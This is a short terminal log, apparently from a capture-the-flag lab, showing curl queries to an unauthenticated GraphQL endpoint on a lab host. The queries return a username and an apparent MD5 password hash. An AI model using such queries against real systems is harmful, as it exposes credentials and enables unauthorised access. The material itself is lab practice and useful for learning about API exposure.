 ┌─[devops@parrot]─[~/X]
└──╼ $curl -s 10.10.10.121:3000/graphql -H "Content-Type: application/json" -d '{ "query": "{ user{username} }" }' | jq -c
{"data":{"user":{"username":"helpme@helpme.com"}}}
┌─[devops@parrot]─[~/X]
└──╼ $curl -s 10.10.10.121:3000/graphql -H "Content-Type: application/json" -d '{ "query": "{ user{password} }" }' | jq -c
{"data":{"user":{"password":"5d3c93182bb20f07b994a7f617e99cff"}}}
┌─[devops@parrot]─[~/X]
└──╼ $curl -s 10.10.10.121:3000/graphql -H "Content-Type: application/json" -d '{ "query": "{ user{password} }" }'
{"data":{"user":{"password":"5d3c93182bb20f07b994a7f617e99cff"}}}┌─[devops@parrot]─[~/X]
└──╼ $curl -s 10.10.10.121:3000/graphql -H "Content-Type: application/json" -d '{ "query": "{ user{username} }" }'
{"data":{"user":{"username":"helpme@helpme.com"}}}┌─[devops@parrot]─[~/X]
└──╼ $